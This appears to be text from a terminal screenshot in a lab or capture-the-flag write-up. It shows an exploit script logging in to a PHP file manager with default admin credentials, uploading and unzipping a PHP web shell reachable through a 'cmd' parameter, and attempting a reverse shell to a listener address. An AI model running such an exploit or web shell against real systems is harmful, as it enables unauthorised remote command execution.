 └─$ python3 exploit.py -t http://10.0.160.223/ft2.php -u admin -p admin -L 10.10.5.122 -P 1234
[*] Creating new folder /eaZivXJKMRvbfLxv
[-] Could not create new folder /eaZivXJKMRvbfLxv
[+] Zipped payload to eaZivXJKMRvbfLxv.zip
[*] Uploading payload to the target
[+] Uploading payload successful
[*] Unzipping payload
[+] Unzipping payload successful
[+] You can now execute commands by browsing http://10.0.160.223/eaZivXJKMRvbfLxv/eaZivXJKMRvbfLxv.php5?cmd=<command>
[*] Trying to get a reverse shell
[*] Executing payload
[+] Exploit complete
[+] Cleaned up zipped payload on local machine